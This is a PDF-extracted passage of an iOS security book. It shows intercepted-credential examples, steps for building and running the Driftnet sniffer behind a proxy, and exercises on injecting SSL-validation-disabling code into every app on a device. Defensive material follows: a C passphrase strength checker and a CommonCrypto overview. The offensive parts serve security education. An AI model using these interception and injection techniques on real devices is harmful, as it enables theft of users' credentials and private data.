{"response":{"statusCode":200, "statusText":"OK", "requestId":"11", "data":{"fetchBaseURL":"http://205.188.89.230/aim/fetchEvents?aimsid=140.2106390568.0492499848%3A<my_aol_username>&seqNum=33&rnd=1320331809.153677", "timeToNextFetch":500, "events":[{"type":"im", "eventData":{"message":"<div><div style=\"background-color: #ffffff\"\"><span>nada</span></div>", "autoresponse":0, "msgLogged":0, "timestamp":1320331809, "msgId":"4ab2aa21-0003-000519-9ceeea", "source":{"aimId":"<their_aol_username>", "displayId":"<their_aol_id>", "friendly":"<their_name>", "state":"online", "onlineTime":7365, "userType":"aim", "presenceIcon":"http://o.aolcdn.com/aim/img/online.gif", "offTheRecord":0, "interactionTime":1320331800, "interactionScore":4.367648}}, "seqNum":32}]}}}
Of course, passwords for websites and applications that don’t use encrypted data canalso be easily revealed, allowing an attacker not only to eavesdrop, but to steal logincredentials. In Example 9-7, the username and password associated with a Facebookaccount was intercepted.
Example 9-7. Stolen account credentials from the social networking site Facebook
011-11-03 11:09:51,315 POST Data (www.facebook.com):lsd=jU_CM&locale=en_US&email=user%40domain.com&pass=password&default_persistent=0&charset_test=%E2%82%AC%2C%C2%B4%2C%E2%82%AC%2C%C2%B4%2C%E6%B0%B4%2C%D0%94%2C%D0%84&lsd=jU_CM
If a user is visiting an encrypted website in a web browser, and has clicked through theotherwise weak SSL warnings that most mobile browsers give to users, all encrypteddata can also be captured. In the Figure 9-10, the user attempted to log into the Google+ website using HTTPS. The username and password were both captured from therequest.
Analyzing Data | 231

Figure 9-10. Stolen account credentials from the social networking site Google+
The same credentials can be stolen from users attempting to log into PayPal, or anyother financial website (see Figure 9-11). If a financial application is infected to disableSSL trust validation, the credentials sent by the application can also be intercepted.
Figure 9-11. Stolen account credentials from the financial website PayPal
DriftnetDriftnet is a network security tool that watches network traffic and displays image datathat crosses the network. It has been used at numerous conferences and in corporatenetworks to visually monitor the image data in transit to identify use policy violations.An attacker can use Driftnet to intercept images being transferred across a network toeavesdrop and fish for confidential or private images being sent or received. The toolis a bit dated, but still works well with a little massaging.
232 | Chapter 9: Hijacking Traffic

BuildingTo build Driftnet on Mac OS X, use MacPorts to install a number of dependencies first.The following packages much be installed in order to build Driftnet.
giflib (4.1.6_1 used)jpeg (8c_0 used)libpng (1.4.8_0 used)gtk2 (2.25.5_0+x11 used)libungif (4.1.4_4 used)
You’ll also need X11, which is installed by default with Xcode.
Once these packages have installed, download the source distribution of Driftnet usingcvs:
$ cvs -d :pserver:[email protected]:/home/chris/vcvs/repos login $ cvs -d :pserver:[email protected]:/home/chris/vcvs/repos co driftnet
The password for the anonymous user is anonymous. It’s not intended tobe secure.
When the source distribution is finished downloading, change into the driftnet direc-tory. You’ll have to make a code change in order to make it compatible with the latestversion of libpng. Edit the png.c source file in the driftnet directory. Locate the followingblock of code:
/* Convert greyscale images to 8-bit RGB */ if (color_type == PNG_COLOR_TYPE_GRAY || color_type == PNG_COLOR_TYPE_GRAY_ALPHA) { if (bit_depth < 8) { png_set_gray_1_2_4_to_8(png_ptr); } png_set_gray_to_rgb(png_ptr); }
Rename the function png_set_gray_1_2_4_to_8 to its new name in libpng,png_set_expand_gray_1_2_4_to_8 and then save the file.
/* Convert greyscale images to 8-bit RGB */ if (color_type == PNG_COLOR_TYPE_GRAY || color_type == PNG_COLOR_TYPE_GRAY_ALPHA) { if (bit_depth < 8) { png_set_expand_gray_1_2_4_to_8(png_ptr); } png_set_gray_to_rgb(png_ptr); }
Driftnet | 233

Next, edit Makefile and comment out the call the makedepend. This causes errors whenrun on your Mac.
depend: endianness.h# makedepend -- $(CFLAGS) `cat endianness` -- $(SRCS) touch depend rm -f Makefile.bak
To build Driftnet, first run the endian test by hand, which is the test you’ve just com-mented out in the make file. Then run make to build the binary.
$ ./endian > endianness.h$ make
RunningDriftnet listens on the network interface specified on the command line. Traditionally,network sniffing tools like this assume that you are running a machine in promiscuousmode to listen for wireless data, or some other local network attack to intercept traffic.In this case, the attack could be from halfway across the world, and so all target devicesare using the machine’s IP address as a proxy. To run Driftnet in this configuration,you’ll need to run a proxy, such as Paros Proxy, to listen and service web data requests.As data flows through the proxy, the Driftnet program will intercept this data as welland display the output of images on the screen.
Start Paros Proxy up again and ensure it is listening. Ensure that the test device is ableto perform web requests and that they are being routed through the proxy. Once youhave confirmed this, start the driftnet program by specifying what network interface itshould listen on. If you’re using WiFi, this is generally interface en1 on your Mac. Ifyou’re using an Ethernet connection, this is typically interface en0.
$ sudo ./driftnet -i en1
If you’re uncertain which interface is configured with your external IPaddress, run the ifconfig program from a terminal window to displayyour current networking configuration.
When the program starts, X11 will start with it and a small black window will appear.Stretch this window out and watch as traffic flows through the proxy (see Fig-ure 9-12) before being displayed to the user (see Figure 9-13).
Exercises• Target your own application using the SSLTheft payload. Use the tools you’ve been
introduced to throughout this book to identify the name of the class that acts as
234 | Chapter 9: Hijacking Traffic

an NSURLConnection delegate and make the appropriate class name changes withinthe code. Inject the code into the application using a debugger.
• Change the payload up a bit, to make it more general. Add some additional codeto hook the NSURLConnection class’s initWithRequest methods. Add the two meth-ods to disable SSL validation to every class that is assigned as a delegate, so thatthe code will disable SSL trust validation from inside any application.
• Experiment with injecting code on boot by adding DYLD_INSERT_LIBRARIES to thelaunchd manifest of SpringBoard. What happens to the library when SpringBoardlaunches an application? Does your less specific code get loaded and initializedevery time an application runs? It is indeed possible to infect every application onthe device in this manner, if your code is general enough to hook into the NSURLConnection class.
• Experiment with a daemon capable of watching a process and, when it starts, at-taches to it, and injects the malicious code.
Figure 9-12. Driftnet running in front of Paros Proxy, displaying the content loaded onto the device
Exercises | 235

Figure 9-13. The web page being loaded in the device’s web browser
236 | Chapter 9: Hijacking Traffic

SummaryMany share the misconception that because a device is mobile, it’s much more difficultto intercept network traffic. By forging APN configurations, an attacker can quite easilyintercept all cellular web data for a targeted device, using either physical access as ameans or by social engineering. Both cellular and WiFi data can be hijacked and in-tercepted in a way that can eavesdrop on much a user’s browser activity, as well as theweb data sent and received by applications.
Web browsers do not adequately warn users when their data is at risk of being inter-cepted by a malicious MITM attack. The Safari web browser even leads less savvy usersto believe that the problem may lie with Safari itself. Due to standard user interfaceconventions used with pop-up windows in iOS, browser applications are unlikely todisplay the same visual indicators that users expect on a desktop, and make it far tooeasy to continue past important warnings.
By analyzing the data your application sends and receives, both in clear text and en-crypted, you’ll get a better grasp on the level of security you can expect from your datain transit across a network. Be aware that your application can be manipulated intodisabling SSL trust checks. This is especially true if your application core is written inObjective-C and takes advantage of Apple’s foundation classes, but is still true even ifit doesn’t. The question is this: how much time is an acceptable amount needed toattack your application, where the targeted data would have become obsolete?
SSL cannot be completely trusted, only because its implementations cannot be com-pletely trusted. In developing your secure applications, be sure to account for this.Don’t panic, all is not lost. A number of techniques to further complicate SSL problemsfor attackers will be demonstrated in Chapter 10.
Summary | 237

PART II
Securing
se·cu·ri·ty/siˈkyoŏritē/
Noun:
1. The state of being free from danger or threat.
You’ve just peered down the rabbit hole into the dark world of criminal hacking. Ifyou’ve been shocked at the severity and ease of attacks that can target iOS and yourapplications, you’ll be somewhat relieved to know that the remainder of this bookprovides techniques to help make your code more resistant to attack. As was stated atthe beginning of this book, an application can never be completely secure. A goodsecure coding strategy, then, is to work toward an increase in the amount of time ittakes to breach an application, while simultaneously reducing the pool of skilledenough criminals who can carry out such an attack.

CHAPTER 10
Implementing Encryption
Encryption is one of the strongest forms of security an application can use to protectdata, and one of the most critical to implement properly. Unfortunately, as you’velearned, it’s not always easy to implement encryption securely. Many documents onthe subject are convoluted and the spectrum of different algorithms and techniques arevery broad. For this reason, most criminal hackers go after the implementation, ratherthan the encryption itself. Data cannot be adequately protected while it is decrypted inmemory, and so ensuring that an application cannot decipher the data to load it iscritical to good security. While at rest, data must be secured in a fashion where it cannotbe breached (without a powerful cluster of machines, that is) if the device has beenstolen or cloned by an attacker. This chapter will cover different encryption and keyexchange techniques to help make it more difficult for an attacker to break your im-plementation.
Password StrengthAll good encryption rests on the strength of the key, and most applications protect thiskey with a passphrase. It is suffice to say, then, that the strength of such encryptionimplementations depends greatly on the strength of the user’s passphrase.
No matter how solid your implementation is, all of your efforts as a developer canamount to nothing if the application allows weak passwords. For this reason, it’s a goodidea not only to implement good cryptography, but also to implement good passphrasestrength policies. Ensuring that passphrases meet a minimum length and complexitywill help ensure the encryption relying on the passphrase is strong enough to withstandan attack.
Stronger passphrases have the following characteristics:
• A high number of characters
• A mixture of uppercase and lowercase characters
• A combination that includes digits
241

• Special characters, such as the hash sign and punctuation
• Avoiding a particular keyboard pattern, such as moving horizontally across thekeys of a QWERTY keyboard
• Avoiding any words that can be found in a dictionary in common languages
• No dates or other structured data
Some requirements are easy to enforce, such as the length of the passphrase. Moresecure passphrases are generally 12 characters or more. It’s also easy to enforce certainmixtures of characters, and a smart password checker can even detect the distancebetween keys typed, to detect when a user is following a pattern.
To incorporate a simple passphrase check into your code, a simple point system canbe used. Anywhere from zero to three points can be added to a final tally dependingon the number of times any given characteristic is used. For example, a passphrase thatincorporates numbers could be given up to three points if three numbers are used inthe passphrase, and so on. Example 10-1 checks password length, mixture of alpha-numeric, uppercase, and special characters, and also measures keyboard distance andawards extra points for key sequences that do not follow a particular pattern.
Example 10-1. Passphrase strength checker (passphrase_strength.m)
#include <stdio.h>#include <string.h>#include <sys/param.h>#include <ctype.h>#include <stdlib.h>
int key_distance(char a, char b) { const char *qwerty_lc = "`1234567890-=" "qwertyuiop[]\\" " asdfghjkl;' " " zxcvbnm,./ "; const char *qwerty_uc = "~!@#$%^&*()_+" "QWERTYUIOP{}|" " ASDFGHJKL:\" " " ZXCVBNM<>? "; int pos_a, pos_b, dist;
if (strchr(qwerty_lc, a)) pos_a = strchr(qwerty_lc, a) - qwerty_lc; else if (strchr(qwerty_uc, a)) pos_a = strchr(qwerty_uc, a) - qwerty_uc; else return −2;
if (strchr(qwerty_lc, b)) pos_b = strchr(qwerty_lc, b) - qwerty_lc; else if (strchr(qwerty_uc, b)) pos_b = strchr(qwerty_uc, b) - qwerty_uc; else return −1;
242 | Chapter 10: Implementing Encryption
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

dist = abs((pos_a/13) - (pos_b/13)) /* Row distance */ + abs(pos_a % 13 - pos_b % 13); /* Column distance */ return dist;}
int score_passphrase(const char *passphrase) { int total_score = 0; int unit_score; int distances[strlen(passphrase)]; int i;
/* Password length */ unit_score = strlen(passphrase) / 4; total_score += MIN(3, unit_score);
/* Uppercase */ for(unit_score = i = 0; passphrase[i]; ++i) if (isupper(passphrase[i])) unit_score++; total_score += MIN(3, unit_score);
/* Lowercase */ for(unit_score = i = 0; passphrase[i]; ++i) if (islower(passphrase[i])) unit_score++; total_score += MIN(3, unit_score);
/* Digits */ for(unit_score = i = 0; passphrase[i]; ++i) if (isdigit(passphrase[i])) unit_score++; total_score += MIN(3, unit_score);
/* Special characters */ for(unit_score = i = 0; passphrase[i]; ++i) if (!isalnum(passphrase[i])) unit_score++; total_score += MIN(3, unit_score);
/* Key distance */ distances[0] = 0; for(unit_score = i = 0; passphrase[i]; ++i) { if (passphrase[i+1]) { int dist = key_distance(passphrase[i], passphrase[i+1]); if (dist > 1) { int j, exists = 0; for(j=0;distances[j];++j) if (distances[j] == dist) exists = 1; if (!exists) { distances[j] = dist; distances[j+1] = 0;
Password Strength | 243

unit_score++; } } } } total_score += MIN(3, unit_score);
return ((total_score / 18.0) * 100);}
int main(int argc, char *argv[]) { if (argc < 2) { printf("Syntax: %s <passphrase>\n", argv[0]); return EXIT_FAILURE; } printf("Passphrase strength: %d%%\n", score_passphrase(argv[1])); return EXIT_SUCCESS;}
The final value returned by the score_passphrase function is a percentage, from 0-100percent, grading the quality of the passphrase. Additional code can be added to scan alist of dictionary words to measure whether they are found anywhere in the passphrase.This takes additional CPU cycles, however, and may cause delays in provisioning a newpassword within the application.
Beware Random Password GeneratorsRandom password generators can also be useful in generating good quality passphra-ses, but note that many password generators actually make brute force attacks easier.Algorithms that generate passwords following an easy-to-type pattern will limit thenumber of possible combinations for a passphrase. Attacking such applications can beeven easier than attacking an application allowing free form passwords, because anattacker knows that all possible password combinations will follow the same pattern.
Introduction to Common CryptoThe Common Crypto library, also known as CCCrypt and 3CC, provide access to anumber of types and flavors of encryption algorithms. The Common Crypto library offunctions supports AES, DES, 3DES, and other encryption standards. Depending onthe encryption algorithm used, block and/or stream ciphers are available.
Block ciphers are ciphers that break data into equal-sized blocks and encrypt each block,reassembling the blocks at the end. This type of cipher is used for most private keyencryption, and is very efficient at operating on data whose input size is already known.Stream ciphers, in contrast, tend to be used with large or streaming data sets when it’sunfeasible to do the encryption all at once. Steam ciphers often operate faster than blockciphers, but are also susceptible to certain types of attacks such as bit-flipping and key
244 | Chapter 10: Implementing Encryption

replay attacks. Stream ciphers require a form of synchronization, as data is streamedinto an encryption engine.
Another feature provided by the Common Crypto library is the ability to perform cipherblock chaining. When using this mode, each block of data is XOR’ed with the encryptedcipher text from the previous block, and then encrypted itself. This ensures that eachencrypted block is dependent on all prior blocks of clear text. This can help improvethe security of the encryption by ensuring that a man-in-the-middle attacker cannotalter any data in the stream without effectively breaking the entire chain of encryptionfrom that point on. It can also prevent replay attacks, where an attacker re-injects cer-tain encrypted packets into the connection. Chaining is combined with an initializationvector, a randomly chosen value used in the encryption of the first block. Implementedproperly, the initialization vector will cause multiple copies of the same encrypted datato yield different cipher text output, preventing both replay and cryptanalytic attacks.This will also prevent an attacker from decrypting any data, even if he has stolen theencryption key, without knowing the specific initialization vector used to encrypt thedata.
Block ciphers are considered stateless, even though chaining maintains informationfrom each block to encrypt the next, because all information is discarded at the endexcept the ciphertext. In contrast, streaming ciphers are called stateful because they areaware of where they are as encryption proceeds.
Stateless OperationsThe easiest way to use the Common Crypto library is to perform stateless encryptionor decryption. The library includes a function named CCCrypt, which is a “stateless,one-shot encrypt or decrypt operation” according to the man page. This function per-forms all of the necessary operations to encrypt or decrypt data in the background, onlyrequiring the developer provide a key, some parameters, and a few buffers.
The prototype for the CCCrypt function follows:
CCCryptorStatus CCCrypt(CCOperation op, CCAlgorithm alg, CCOptions options, const void *key, size_t keyLength, const void *iv, const void *dataIn, size_t dataInLength, void *dataOut, size_t dataOutAvailable, size_t *dataOutMoved);
CCOperation opEither kCCEncrypt or kCCDecrypt. Specifies whether to encrypt or decrypt the inputdata.
CCAlgorithm algSpecifies the encryption algorithm to use. Currently supported algorithms includekCCAlgorithmAES128, kCCAlgorithmDES, kCCAlgorithm3DES, kCCAlgorithmCAST, kCCAlgorithmRC4, kCCAlgorithmRC2, and kCCAlgorithmBlowfish.
Introduction to Common Crypto | 245

CCOptions optionsSpecifies cipher options, represented as flags in the variable. Presently, two optionsare supported: kCCOptionPKCS7Padding and kCCOptionECBMode. The former instructsthe CCCryptor to assume PKCS7 padding in its operations. The latter enables Elec-tronic Code Book (ECB) style encryption, where each output block of cipher textcorresponds directly to the input block of clear text. ECB should be used only whenthe developer understands its specific purpose, as it stands to weaken security ifpoorly implemented.
const void *keysize_t keyLength
The encryption key and key length to use for the operation. Key length largelydepends on the type of encryption being used. Key lengths presently includekCCKeySizeAES128, kCCKeySizeAES192, kCCKeySizeAES256, kCCKeySizeDES, kCCKeySize3DES, kCCKeySizeMinCAST, kCCKeySizeMaxCAST, kCCKeySizeMinRC4, kCCKeySizeMaxRC4, kCCKeySizeMinRC2, kCCKeySizeMaxRC2, kCCKeySizeMinBlowfish, and kCCKeySizeMaxBlowfish.
const void *ivAn initialization vector, used to make each cipher message unique. This helps toprevent replay attacks and cryptanalytic attacks by ensuring that the same cleartext encrypted with the same key will yield different cipher text, based on the ini-tialization vector. Each encrypted message should use a random value as an initi-alization vector and change this vector to protect the uniqueness of the cipher text.
const void *dataInsize_t dataInLength
The data presented for encryption or decryption. Data must be padded to thenearest block size.
void *dataOutsize_t dataOutAvailablesize_t *dataOutMoved
The dataOut output buffer allocated by the caller to store the corresponding clearor cipher text, depending on the operation being used. The size of the buffer isprovided in dataOutAvailable. The number of bytes successfully encrypted or de-crypted is stored in the variable whose address is specified in the dataOutMovedparameter. The size of the output data is said to never grow past the size of theinput plus the block size.
In Example 10-2, text input is accepted from the command line and then encryptedusing a randomly generated key. Because both the Mac OS X desktop operating systemand iOS support the Common Crypto set of functions, this code can be compiled oneither platform.
246 | Chapter 10: Implementing Encryption
